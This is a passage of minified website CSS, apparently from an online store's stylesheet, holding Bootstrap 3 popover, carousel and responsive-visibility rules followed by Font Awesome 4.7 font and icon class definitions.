solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}@font-face{font-family:'FontAwesome';src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa